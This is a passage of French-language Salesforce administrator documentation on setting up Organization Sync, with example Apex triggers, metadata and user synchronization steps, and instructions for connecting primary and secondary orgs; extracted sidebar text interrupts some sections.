Pour adapter vos déclencheurs actuels en vue de les utiliser dans la Synchronisation de l'organisation, référencez les champs Type de connexion et Rôle de réplication. Ces champs sont affichés sous la forme de colonnes dans la page Connexions Le Type de connexion indique si la connexion est standard ou une connexion de réplication (synchronisation de l'organisation), et Rôle de réplication indique si l'organisation est la principale ou la secondaire.

Tous les déclencheurs doivent être configurés avant de commencer le processus de publication et d'abonnement. Vous choisissez les comportements associés aux déclencheurs que vous souhaitez dans l'organisation secondaire. Voici

- **•** Si vous souhaitez utiliser un déclencheur existant dans les deux organisations, configurez un déclencheur identique dans l'organisation secondaire.
- **•** Si un déclencheur existant n'est pas nécessaire dans l'organisation secondaire, laissez-le inchangé, il continuera à fonctionner dans l'organisation principale.
- **•** Si vous souhaitez utiliser un comportement différent dans chaque organisation, configurez un déclencheur qui référence les deux organisations.

Exemple: Le déclencheur ci-dessous change toutes les descriptions de requête en « Case in Primary » dans l'organisation principale et en « Case in Secondary » dans l'organisation secondaire.

trigger CaseTrigger UpdateDesc on Case (before insert, before update) { boolean isPrimary = true;

Éditions

### Disponible avec : Salesforce Classic

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

```
for (PartnerNetworkConnection conn : [select ReplicationRole from
PartnerNetworkConnection where ConnectionType = 'Replication' and ConnectionStatus =
'Accepted']) {
   if (conn.ReplicationRole == 'Secondary') {
     isPrimary = false;
    }
 }
 for (Case c : Trigger.new) {
   if (isPrimary) {
     c.Description = 'Case in Primary';
   } else {
     c.Description = 'Case in Secondary';
   }
 }
}
```
## <span id="page-5179-0"></span>Configuration des champs à numérotation automatique

Les champs dont la numérotation est automatique, qui indiquent par exemple les numéros de requête, ne sont pas synchronisés dans la Synchronisation de l'organisation. Vous pouvez toutefois contourner cette limitation pour une expérience cohérente dans les organisations principale et secondaire.

Lorsqu'une requête de l'organisation principale est copiée dans l'organisation secondaire, Salesforce la traite comme une nouvelle requête et lui attribue un numéro. Vous pouvez toutefois configurer un champ personnalisé qui permet d'afficher le même numéro d'identification pour les requêtes dans l'ensemble des organisations. Cela permet aux agents de support de localiser rapidement une requête par son numéro, quelle que soit l'organisation dans laquelle ils travaillent. Bien que l'exemple ci-dessous se rapporte au champ Numéro de requête, la même approche est applicable à n'importe quel champ à numérotation automatique dans Salesforce.

Important: Si votre société utilise déjà un champ personnalisé pour représenter les numéros de requête, les étapes ci-dessous ne sont pas nécessaires.

Pour configurer des numéros de requête pour la synchronisation de l'organisation :

- **1.** Dans l'organisation principale, créez un champ de texte personnalisé appelé « Numéro de requête [votre société] ».
- **2.** Mettez à jour la présentation de page de requête :
	- **a.** Ajoutez le champ de numéro de requête personnalisé que vous venez de créer.
	- **b.** Retirez ou masquez le champ de numéro de requête généré par le système.
- **3.** Appliquez un déclencheur qui copie le numéro de requête généré par le système dans le champ de numéro de requête personnalisé, mais qui est exécuté uniquement pour les requêtes existantes ou nouvelles (pas copiées). Cela empêche la copie du « faux » numéro de requête, attribué lors de la réplication, dans le champ de numéro de requête personnalisé. Utilisez le déclencheur suivant :

```
trigger UpdateCaseNumber on Case (after insert) {
 List<Case> cases = new List<Case>();
 for (Case c : Trigger.new) {
```
## Éditions

Disponible avec : Salesforce Classic

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS** UTILISATEUR

Pour ajouter des champs à un objet publié :

**•** Gérer les connexions

Pour créer ou modifier des champs personnalisés :

**•** Personnaliser l'application

Pour créer, modifier et supprimer des présentations de page :

```
if (c.CustomCaseNumber c == null) {
   Case caseToUpdate = new Case(Id=c.Id);
   caseToUpdate.CustomCaseNumber__c = c.CaseNumber;
   cases.add(caseToUpdate);
 }
}
database.update(cases);
```
- **4.** Répétez les étapes précédentes dans l'organisation secondaire.
- **5.** Dans l'organisation secondaire, ajustez le paramètre d'affichage du numéro de requête de sorte que les numéros de requête attribués automatiquement commencent par « 2- ». Cet ajustement garantit que les numéros de requête existants dans l'organisation principale sont différents de ceux attribués par le système. Pour modifier ce paramètre :
	- **a.** Depuis les paramètres de gestion d'objet des requêtes, accédez à la zone Champs.
	- **b.** Cliquez sur **Modifier** en regard du champ Numéro de requête.
	- **c.** Saisissez le texte suivant dans le champ Format d'affichage : **2-{00000000}**.
	- **d.** Cliquez sur **Enregistrer**.

}

<span id="page-5180-0"></span>Remarque: Pour obtenir de meilleurs résultats, exécutez ces étapes avant de publier et de vous abonner à des objets et à des champs. Vous pourrez ainsi publier et vous abonner au champ personnalisé que vous avez créé en même temps que les autres objets et champs importants pour votre activité. Si vous avez déjà suivi le processus publier-et-s'abonner, vous devez publier et vous abonner au champ de numéro de requête personnalisé pour le rendre visible dans les deux organisations.

# Choix d'une approche de synchronisation

Bien que la Synchronisation de l'organisation soit conçue pour la synchronisation bidirectionnelle directe entre les organisations principale et secondaire, elle peut également prendre en charge un scénario de synchronisation unidirectionnel. Avant de lancer le processus de publication et d'abonnement, choisissez l'approche la plus adaptée à vos besoins.

Si vous souhaitez que les utilisateurs puissent effectuer des transactions dans les organisations principale et secondaire, et que ces transactions soient reflétées dans les deux environnements, choisissez la synchronisation bidirectionnelle. Toutefois, si vous souhaitez que l'organisation secondaire serve uniquement de référence actualisée pour les données de votre organisation principale, vous pouvez choisir la synchronisation unidirectionnelle qui est plus simple. Le tableau ci-dessous présente chaque approche.

Important: Salesforce ne recommande pas l'utilisation de la synchronisation bidirectionnelle pour certains objets et champs, et une synchronisation unidirectionnelle pour les autres. De plus, la synchronisation de l'organisation peut être configurée pour plus de deux organisations, mais elle est conçue pour une configuration à deux organisations.

## Éditions

Disponible avec : Salesforce Classic

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition





# Configuration de l'environnement Synchronisation de l'organisation

En tant qu'administrateur de la synchronisation de l'organisation, vous disposez des deux organisations Salesforce, principale et secondaire, chacune définie avec un nom d'utilisateur et un mot de passe d'administrateur différent. Pour pouvoir ajouter des données à l'organisation secondaire, vous devez exécuter quelques tâches de configuration et créer une connexion de réplication entre les deux organisations.

Important: Les navigateurs mettent vos identifiants Salesforce en mémoire cache. Par conséquent, il est difficile de se connecter à deux organisations Salesforce différentes dans le même navigateur. Pour plus d'efficacité, utilisez deux navigateurs différents. Dédiez un navigateur à chaque organisation. Par exemple, utilisez Google Chrome© pour accéder à l'organisation principale et Mozilla Firefox© pour accéder à la secondaire.

### 1. [Activation de Salesforce to Salesforce](#page-5182-0)

La Synchronisation de l'organisation utilise l'infrastructure de Salesforce to Salesforce. Par conséquent, vous devez activer Salesforce to Salesforce dans les organisations principale et secondaire. Ajoutez ensuite l'onglet Connexions pour pouvoir gérer votre connexion.

2. [Duplication de vos métadonnées](#page-5182-1)

La plupart des métadonnées, mais pas toutes, peuvent être synchronisées dans la synchronisation de l'organisation. Pour vous assurer que les données sont correctement synchronisées entre deux organisations, vous devez personnaliser et gérer les métadonnées dans l'organisation secondaire.

### 3. [Création d'un contact de connexion](#page-5186-0)

Pour configurer la connexion de la synchronisation de l'organisation, vous devez vous attribuer le rôle de contact de connexion de l'organisation secondaire. Vous recevez ainsi les e-mails de l'organisation secondaire et vous pouvez aisément gérer les deux organisations.

### 4. [Connexion des organisations](#page-5186-1)

Lorsque vos organisations principales et secondaires sont configurées pour la synchronisation de l'organisation, il est temps de configurer la connexion entre ces organisations. Cette connexion permet de mettre à jour le flux entre les organisations.

## <span id="page-5182-0"></span>Activation de Salesforce to Salesforce

La Synchronisation de l'organisation utilise l'infrastructure de Salesforce to Salesforce. Par conséquent, vous devez activer Salesforce to Salesforce dans les organisations principale et secondaire. Ajoutez ensuite l'onglet Connexions pour pouvoir gérer votre connexion.

Exécutez les étapes ci-dessous dans les organisations principale et secondaire.

- **1.** Activez Salesforce to Salesforce :
	- **a.** Dans Configuration, saisissez *Paramètres de Salesforce to Salesforce* dans la case Recherche rapide, puis sélectionnez **Paramètres de Salesforce to Salesforce**.
	- **b.** Dans la page Salesforce to Salesforce, cliquez sur **Modifier**.
	- **c.** Sélectionnez **Activer**.
	- **d.** Cliquez sur **Enregistrer**.
- **2.** Ajoutez l'onglet Connexions à l'interface utilisateur :
	- **a.** Cliquez sur l'icône Plus affichée à droite des onglets actuels. La page Tous les onglets s'ouvre.
	- **b.** Cliquez sur **Personnaliser mes onglets**.
	- **c.** À l'aide de la flèche **Ajouter**, déplacez l'onglet Connexions depuis la liste Onglets disponibles vers la liste Onglets sélectionnés. Vous pouvez également cliquer sur les flèches **Monter** et **Descendre** pour réorganiser les onglets.
	- **d.** Cliquez sur **Enregistrer**.

## <span id="page-5182-1"></span>Duplication de vos métadonnées

La plupart des métadonnées, mais pas toutes, peuvent être synchronisées dans la synchronisation de l'organisation. Pour vous assurer que les données sont correctement synchronisées entre deux organisations, vous devez personnaliser et gérer les métadonnées dans l'organisation secondaire.

### **Que sont les métadonnées ?**

Chaque fois que votre organisation Salesforce est personnalisée, ses métadonnées sont modifiées. Par exemple, la modification de présentations de page, la création de champs personnalisés et la création d'un type d'enregistrement correspondent toutes à des mises à jour de métadonnées. Les Données sont les informations incluses dans un champ, par exemple un numéro de téléphone ou un nom. Les métadonnées de l'organisation secondaire doivent correspondre à celles de l'organisation principale. Si elles ne correspondent pas, la mise en oeuvre de la synchronisation de l'organisation peut s'avérer impossible.

Éditions

Disponible avec : Salesforce Classic

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer une connexion de réplication Salesforce to Salesforce :

**•** Gérer les connexions

# Éditions

Disponible avec : Salesforce **Classic** 

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **Comment maintenir les métadonnées synchronisées entre les organisations principale et secondaire ?**

- 1. Avant de créer la connexion Synchronisation de l'organisation :
	- **a.** Exécutez les opérations de base de mise à jour des données dans l'organisation principale afin de synchroniser des données correctes. Vérifiez les points suivants dans l'organisation principale afin de résoudre tout problème potentiel :
		- **•** Champs obligatoires vides (possible lorsque le statut d'un champ est passé de Facultatif à Obligatoire)
		- **•** Références non valides
		- **•** Enregistrements dupliqués
	- **b.** Personnalisez les métadonnées de l'organisation secondaire afin qu'elles correspondent à celles de l'organisation principale. Vous pouvez synchroniser automatiquement certaines métadonnées en sélectionnant la case **Synchroniser les métadonnées** lorsque vous envoyez l'invitation de connexion. Pour consulter une liste de métadonnées prises en charge, reportez-vous à [Quels types de métadonnées sont synchronisés ?](#page-5184-0). Cependant, si l'organisation principale a des personnalisations qui comprennent des types de données non pris en charge, vous devez effectuer les mêmes personnalisations ou déploiements dans l'organisation secondaire.
- **2.** Une fois les organisations connectées, développez un processus métier afin de vous assurer que toutes les mises à jour des métadonnées effectuées dans une organisation sont répliquées dans l'autre organisation. Notez que si la case **Synchroniser les métadonnées** est sélectionnée, certaines mises à jour sont déjà synchronisées pour vous.

### **Quand les métadonnées sont-elles synchronisées ?**

Si vous sélectionnez l'option de synchronisation des métadonnées, Salesforce commence à copier les métadonnées prises en charge vers l'organisation secondaire dès que vous acceptez l'invitation à la connexion Synchronisation de l'organisation. Le champ Statut de connexion, dans la page de détail de votre connexion, indique Synchronisation des métadonnées en cours durant ce processus.

Après cette copie initiale des métadonnées, les mises à jour des métadonnées prises en charge sont synchronisées tous les jours. Si vous souhaitez déclencher la synchronisation immédiate de toutes les métadonnées prises en charge, procédez comme suit :

- **1.** Accédez à la page de détail de la connexion Synchronisation de l'organisation dans l'organisation principale.
- **2.** Dans la section Détails de connexion, cliquez sur **Modifier**.
- **3.** Désactivez la case **Synchroniser les métadonnées**. Cliquez sur **Enregistrer**.
- **4.** Dans la section Détails de connexion, cliquez de nouveau sur **Modifier**.
- **5.** Sélectionnez la case **Synchroniser les métadonnées**. Cliquez sur **Enregistrer**.

#### **Quelles sont les meilleures pratiques de synchronisation des métadonnées ?**

- Si vous sélectionnez la synchronisation des métadonnées, respectez les meilleures pratiques suivantes :
	- **–** Si vous supprimez des métadonnées dans une organisation, supprimez-les également dans l'autre organisation, car la suppression des métadonnées n'est pas synchronisée entre les organisations.
	- **–** Si vous créez ou mettez à jour des métadonnées non prises en charge, exécutez l'action dans les deux organisations.
	- **–** Si vous créez ou mettez à jour des métadonnées prises en charge, exécutez l'action uniquement dans l'organisation principale. Les métadonnées prises en charge sont synchronisées tous les jours depuis l'organisation principale vers la secondaire. Par conséquent, les modifications de types de données pris en charge effectuées dans l'organisation secondaire sont remplacées lors de la synchronisation quotidienne.
	- **–** Pour tenir vos métadonnées à jour et éviter les échecs de synchronisation éventuels, laissez la case **Synchroniser les métadonnées** activée, sauf lorsque vous déclenchez une synchronisation immédiate comme indiqué ci-dessus. Si vous désélectionnez la case après avoir accepté une invitation de connexion, la synchronisation automatique des mises à jour de métadonnées est interrompue. La case peut être modifiée uniquement depuis l'organisation principale.
**•** Si vous laissez la case **Synchroniser les métadonnées** désélectionnée, assurez-vous que toutes les modifications apportées aux métadonnées (création, suppression et mise à jour) sont répliquées dans les deux organisations.

#### **Comment les intégrations et les API fonctionnent-elles dans la synchronisation de l'organisation ?**

Si vous considérez qu'une intégration est essentielle pour vos opérations commerciales, par exemple un formulaire Web externe, redirigez l'intégration vers l'organisation secondaire chaque fois que les utilisateurs y sont redirigés. Procédez de la façon pour les appels API. Tous les appels API critiques à effectuer immédiatement dans Salesforce doivent être modifiés pour inclure les identifiants de l'organisation secondaire, sinon leur traitement est interrompu lors du basculement vers l'organisation secondaire.

#### 1. [Quels types de métadonnées sont synchronisés ?](#page-5184-0)

Si vous activez la synchronisation des métadonnées en sélectionnant la case **Synchroniser les métadonnées** dans la page de détail de votre connexion Synchronisation de l'organisation, certains types de modification des métadonnées sont synchronisés tous les jours depuis l'organisation principale vers la secondaire.

#### <span id="page-5184-0"></span>Quels types de métadonnées sont synchronisés ?

Si vous activez la synchronisation des métadonnées en sélectionnant la case **Synchroniser les métadonnées** dans la page de détail de votre connexion Synchronisation de l'organisation, certains types de modification des métadonnées sont synchronisés tous les jours depuis l'organisation principale vers la secondaire.

#### **Métadonnées prises en charge**

Lorsque l'option de synchronisation des métadonnées est sélectionnée, les insertions (ajout de nouvelles métadonnées) et mises à jour (modification des métadonnées existantes) des types de métadonnées suivants sont synchronisés tous les jours dans une seule direction, depuis l'organisation principale vers la secondaire.



#### Éditions

Disponible avec : Salesforce Classic



#### **Métadonnées non prises en charge**

Les actions suivantes sur les données prises en charge ne sont pas synchronisées.

- **•** Ajout et mise à jour de métadonnées dans l'organisation secondaire
- **•** Suppression de métadonnées dans l'une ou l'autre organisation

Par exemple, si un utilisateur de l'organisation principale crée ou met à jour un ensemble d'autorisations, cette modification s'applique à l'organisation secondaire sous 24 heures. Cependant, si l'ensemble d'autorisations est mis à jour dans l'organisation secondaire, la mise à jour n'est pas renvoyée à l'organisation principale, et la mise à jour de l'organisation secondaire sera remplacée lors de la synchronisation suivante.

ATTENTION: Le renommage de métadonnées prises en charge (par exemple, le renommage d'un champ personnalisé) peut rompre les références à ces métadonnées dans chaque organisation. Pour éviter ce type d'erreur, clonez les métadonnées, puis renommez la copie. Les métadonnées de niveau supérieur, telles que les rôles, les profils et les ensembles d'autorisations, peuvent être renommées selon la méthode habituelle, et le nouveau nom est synchronisé normalement.

### Création d'un contact de connexion

Pour configurer la connexion de la synchronisation de l'organisation, vous devez vous attribuer le rôle de contact de connexion de l'organisation secondaire. Vous recevez ainsi les e-mails de l'organisation secondaire et vous pouvez aisément gérer les deux organisations.

Dans la page Connexions, l'organisation principale est gérée par l'utilisateur renseigné dans le champ Propriétaire de la connexion, alors que l'organisation secondaire est gérée par l'utilisateur attribué en tant que Contact.

- **1.** Dans l'organisation principale, créez un contact :
	- **a.** Accédez à l'onglet Contacts.
	- **b.** Cliquez sur **Nouveau**.
	- **c.** Saisissez votre nom dans les champs Prénom et Nom avec un texte qui vous identifie en tant que contact de l'organisation secondaire. Par exemple, si votre nom est Elise Medina, vous pouvez saisir Elise Medina (secondaire).
	- **d.** Dans le champ Nom du compte, utilisez la référence pour sélectionner le compte de votre société.
	- **e.** Dans le champ E-mail, saisissez votre propre adresse e-mail.

Important: Cette étape est importante pour garantir de recevoir les e-mails concernant la connexion.

**f.** Cliquez sur **Enregistrer**.

### Connexion des organisations

Lorsque vos organisations principales et secondaires sont configurées pour la synchronisation de l'organisation, il est temps de configurer la connexion entre ces organisations. Cette connexion permet de mettre à jour le flux entre les organisations.

- **1.** Dans l'organisation principale, accédez à l'onglet Connexions.
- **2.** Cliquez sur **Nouveau**.
- **3.** Sélectionnez le nom du contact que vous avez créé pour configurer la connexion. Le champ Compte est automatiquement mis à jour pour renseigner votre société.
- **4.** Dans le champ Propriétaire de la connexion, sélectionnez l'administrateur auquel vous avez attribué la gestion de la connexion.
- **5.** Dans le champ Type de connexion, sélectionnez Réplication.
- **6.** Vous pouvez sélectionner l'option de synchronisation des fils et des champs d'audit de tous les enregistrements (recommandé).

Remarque: Si cette option n'est pas affichée, demandez à votre administrateur Salesforce d'activer la création de champs d'audit dans votre organisation.

- **7.** Vous pouvez sélectionner l'option de synchronisation des métadonnées prises en charge (recommandé).
- **8.** Vous pouvez sélectionner l'option de synchronisation des utilisateurs (recommandé).
- **9.** Cliquez sur **Enregistrer et Envoyer une invitation**.



Disponible avec : Salesforce Classic

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer des contacts :

**•** Créer sur les contacts

Pour afficher des contacts :

**•** Lire sur les contacts

### **Éditions**

Disponible avec : Salesforce Classic

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer une connexion de réplication Salesforce to Salesforce :

**•** Gérer les connexions

- **10.** Dans votre boîte de réception, ouvrez l'e-mail d'invitation pour approuver la connexion. Cliquez sur le lien de l'e-mail pour accepter l'invitation et être redirigé vers la page de connexion de Salesforce.
- **11.** Connectez-vous avec le nom d'utilisateur et le mot de passe de l'organisation secondaire. La page de détail de votre connexion Synchronisation de l'organisation s'ouvre. Dans la section Détails de connexion, cliquez sur **Accepter** pour établir la connexion.

Conseil: La page Détails de la connexion représente la plate-forme de votre connexion de Synchronisation de l'organisation.

Une fois la connexion établie, prenez le temps de découvrir cette page à l'aide d'une présentation interactive. **[Procédure](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg) pas à pas** [: Explore the Connection Detail Page](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg). Avant de commencer, assurez-vous d'ajouter l'onglet Connexions à votre environnement Salesforce.

### Définition de l'expérience utilisateur de la Synchronisation de l'organisation

Vous pouvez définir comment les utilisateurs sont acheminés vers l'organisation secondaire dans la Synchronisation de l'organisation et définir également des notifications automatiques qui les informent du démarrage d'une période de maintenance.

#### **Notification des utilisateurs de la synchronisation de l'organisation**

La Synchronisation de l'organisation affecte l'expérience des utilisateurs pendant une maintenance. Il est par conséquent important de les informer à l'avance. Indiquez à vos utilisateurs la procédure à suivre pendant une période de maintenance, et rappelez-leur d'utiliser des identifiants de connexion différents pour accéder à l'organisation secondaire. Vous pouvez mettre en place un forum (par exemple un groupe Chatter) pour leur permettre de poser des questions.

#### **Réacheminement des utilisateurs vers l'organisation secondaire**

Lorsqu'une période de maintenance commence, vos utilisateurs doivent être réacheminés vers l'URL de l'organisation secondaire. Selon vos préférences, vous pouvez :

- **•** Configurer un e-mail en masse automatique qui invite les utilisateurs à basculer vers l'organisation secondaire et comprend l'URL correspondante.
- **•** Créer une URL qui réachemine les utilisateurs vers l'organisation secondaire durant une maintenance.
- **•** Configurer une solution d'authentification unique qui réachemine les utilisateurs vers l'organisation secondaire durant une maintenance.

Le site Web Salesforce Trust indique les périodes de maintenance à venir. Vous pouvez réacheminer les utilisateurs vers l'organisation secondaire à tout moment et pour la durée de votre choix.

#### **Création d'indications visuelles**

Vos utilisateurs peuvent remarquer que l'organisation secondaire contient uniquement les objets pris en charge dans la Synchronisation de l'organisation. Vous pouvez créer des indications visuelles afin d'informer vos utilisateurs qu'ils travaillent dans l'organisation secondaire. Par exemple, ajoutez un message à la page d'accueil ou au menu latéral.

**Éditions** 

Disponible avec : Salesforce Classic

**Éditions** 

Classic

### Gestion des données utilisateur dans la Synchronisation de l'organisation

Dans la Synchronisation de l'organisation, les enregistrements utilisateur de l'organisation principale sont mappés avec les enregistrements utilisateur identiques de l'organisation secondaire. Si vous devez mettre à jour votre configuration, il est important de comprendre les flux de mise à jour des utilisateurs entre les organisations.

#### **Comment puis-je ajouter des utilisateurs à l'organisation secondaire ?**

Si vous sélectionnez la case **Synchroniser les utilisateurs** en envoyant votre invitation à la connexion Synchronisation de l'organisation (recommandé), tous les utilisateurs qui disposent de licences Salesforce standard sont automatiquement copiés dans l'organisation secondaire dès que l'invitation à la connexion est acceptée. La sélection de cette option garantit également que les mises à jour associées aux utilisateurs sont synchronisées entre vos organisations.

Disponible avec : Salesforce

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Si vous préférez ajouter manuellement des enregistrements utilisateur à l'organisation secondaire, laissez la case **Synchroniser les utilisateurs** désélectionnée en envoyant l'invitation à la connexion. Ajoutez ensuite des enregistrements utilisateur à l'organisation secondaire selon la méthode de votre choix.

#### Important: 0

- **•** Si vous souhaitez ensuite ajouter manuellement les enregistrements utilisateur à l'organisation secondaire, ajoutez-les avant de copier vos données vers l'organisation secondaire via une synchronisation en masse. Si un enregistrement de l'organisation secondaire référence un utilisateur qui n'existe pas encore dans cette organisation, le champ contenant l'utilisateur est automatiquement actualisé avec le propriétaire de la connexion, et la valeur de ce champ remplace ensuite la valeur correcte dans l'organisation principale.
